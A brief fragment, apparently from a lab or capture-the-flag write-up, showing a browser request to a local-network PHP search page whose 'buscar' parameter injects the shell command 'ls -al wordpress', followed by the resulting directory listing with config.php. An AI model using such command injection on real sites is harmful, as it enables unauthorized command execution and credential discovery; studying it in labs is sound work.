 view-source:http://192.168.1.103/site/busque.php?buscar=ls -al wordpress
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 total 24
2 drwxr-xr-x 2 www-data www-data  4096 Jun 10  2021 .
3 drwxr-xr-x 6 www-data www-data  4096 Jun 10  2021 ..
4 -rw-r--r-- 1 www-data www-data   347 Jun 10  2021 config.php
5 -rw-r--r-- 1 www-data www-data 10190 Jun 10  2021 index.html
6
7